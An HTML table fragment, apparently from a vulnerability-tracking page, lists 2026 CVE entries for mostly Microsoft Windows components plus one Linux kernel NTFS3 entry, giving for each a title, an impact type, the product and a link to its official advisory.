            <tr><td><strong>CVE-2026-69567</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69567" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69567">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69566</strong><span>Windows NTFS Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69566" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69566">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69561</strong><span>Windows CD-ROM Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows CD-ROM Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69561" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69561">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69549</strong><span>Virtual Hard Disk (VHD) Miniport Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Virtual Hard Disk (VHD) Miniport Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69549" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69549">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69548</strong><span>Windows RNDIS Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows RNDIS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69548" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69548">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69538</strong><span>Windows Spaceport.sys Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69538" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69538">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69535</strong><span>Windows Spaceport.sys Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69535" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69535">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69532</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69532" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69532">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69527</strong><span>Windows USB Mass Storage Class Driver Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows USB Mass Storage Class Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69527" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69527">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69512</strong><span>Windows Spaceport.sys Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69512" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69512">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69505</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69505" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69505">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69504</strong><span>Windows NTFS Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69504" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69504">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69495</strong><span>Windows Event Logging Service Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Event Logging Service</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69495" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69495">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69480</strong><span>Windows Partition Management Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Partition Management Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69480" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69480">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69458</strong><span>Windows BitLocker Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows BitLocker</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69458" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69458">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69449</strong><span>Windows BitLocker Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows BitLocker</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69449" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69449">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69432</strong><span>Volume Manager Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Volume Manager Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69432" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69432">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69427</strong><span>Microsoft VOLSNAP.SYS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Microsoft VOLSNAP.SYS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69427" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69427">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69426</strong><span>Windows VOLSNAP.SYS Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows VOLSNAP.SYS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69426" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69426">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69420</strong><span>Microsoft VOLSNAP.SYS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Microsoft VOLSNAP.SYS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69420" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69420">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69418</strong><span>Volume Manager Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Volume Manager Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69418" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69418">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69416</strong><span>Windows DHCP Server Denial of Service Vulnerability</span><small>Denial of Service</small></td><td><strong>Microsoft</strong><span>Windows DHCP Server</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69416" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69416">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69407</strong><span>Volume Manager Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Volume Manager Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69407" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69407">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69393</strong><span>Windows Spaceport.sys Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69393" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69393">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69390</strong><span>Windows Spaceport.sys Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69390" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69390">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69373</strong><span>Windows Overlay Filter Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Overlay Filter</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69373" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69373">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69371</strong><span>Windows Overlay Filter Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Overlay Filter</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69371" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69371">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69368</strong><span>Windows Overlay Filter Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Overlay Filter</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69368" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69368">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69350</strong><span>Windows Overlay Filter Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Overlay Filter</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69350" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69350">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69343</strong><span>Windows Overlay Filter Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Overlay Filter</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69343" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69343">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69340</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69340" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69340">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69312</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69312" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69312">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69307</strong><span>Windows USB Audio Class Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows USB Audio Class Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69307" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69307">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69290</strong><span>Windows Storage Spaces Controller Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Storage Spaces Controller</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69290" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69290">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69286</strong><span>Windows USB Audio Class Driver Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows USB Audio Class Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69286" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69286">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69265</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69265" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69265">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-68894</strong><span>Windows Error Reporting Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Error Reporting</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-68894" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-68894">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-68877</strong><span>Windows Storage Spaces Controller Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Storage Spaces Controller</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-68877" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-68877">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-68875</strong><span>Windows NTFS Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-68875" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-68875">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-68851</strong><span>Windows NTFS Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-68851" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-68851">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-68841</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-68841" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-68841">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-68839</strong><span>Windows USB Mass Storage Class Driver Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows USB Mass Storage Class Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-68839" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-68839">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-68838</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-68838" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-68838">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-68833</strong><span>Windows NTFS Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-68833" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-68833">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-68828</strong><span>Remote Desktop Client Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Remote Desktop Client</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-68828" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-68828">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-68827</strong><span>Windows GDI+ Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows GDI+</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-68827" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-68827">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-65787</strong><span>Desktop Window Manager Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Desktop Window Manager</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-65787" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-65787">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-65784</strong><span>Windows NTFS Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-65784" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-65784">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-65662</strong><span>Windows GDI Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows GDI</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-65662" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-65662">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-64432</strong><span>Linux Kernel NTFS3 Journal Replay Out-of-Bounds Write Vulnerability</span><small>Out-of-Bounds Write</small></td><td><strong>Linux</strong><span>Linux Kernel NTFS3 Journal Replay</span></td><td><span>2026</span></td><td><a href="https://www.cve.org/CVERecord?id=CVE-2026-64432" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-64432">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-63516</strong><span>Microsoft SharePoint Server Spoofing Vulnerability</span><small>Spoofing</small></td><td><strong>Microsoft</strong><span>Microsoft SharePoint Server</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-63516" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-63516">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-62887</strong><span>Windows NTFS Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-62887" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-62887">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-62880</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-62880" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-62880">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-62818</strong><span>Windows Active Directory Certificate Services (AD CS) Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Active Directory Certificate Services (AD CS)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-62818" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-62818">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-62797</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-62797" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-62797">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-62796</strong><span>Windows NTFS Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-62796" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-62796">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-62793</strong><span>Windows NTFS Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-62793" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-62793">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-62755</strong><span>Windows DHCP Client Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows DHCP Client</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-62755" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-62755">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-62753</strong><span>Windows HTTP.sys Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows HTTP.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-62753" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-62753">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-62751</strong><span>Windows Projected File System Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Projected File System</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-62751" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-62751">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-62747</strong><span>Windows Device Association Service Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Device Association Service</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-62747" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-62747">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-62737</strong><span>Windows Kernel Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Kernel</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-62737" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-62737">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-62700</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-62700" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-62700">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-62699</strong><span>Windows Universal Disk Format File System Driver (UDFS) Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Universal Disk Format File System Driver (UDFS)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-62699" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-62699">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-61363</strong><span>Remote Desktop Client Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Remote Desktop Client</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-61363" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-61363">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-61353</strong><span>Windows Telephony Service Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Telephony Service</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-61353" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-61353">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-59861</strong><span>Code Generation Literal Injection in Kiota Ruby Generator</span><small>Code Generation Literal Injection</small></td><td><strong>Microsoft</strong><span>Kiota Ruby Generator</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-59861" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-59861">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-59134</strong><span>Remote Desktop Client Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Remote Desktop Client</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-59134" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-59134">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-58609</strong><span>Windows Graphics Component Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Graphics Component</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-58609" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-58609">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-57095</strong><span>Win32k Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Win32k</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-57095" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-57095">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-57091</strong><span>Windows File History Service Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows File History Service</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-57091" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-57091">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-56182</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-56182" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-56182">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-56172</strong><span>Virtual Hard Disk (VHD) Miniport Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Virtual Hard Disk (VHD) Miniport Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-56172" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-56172">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-54990</strong><span>Remote Desktop Client Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Remote Desktop Client</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-54990" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-54990">Advisory ↗</a></td></tr>
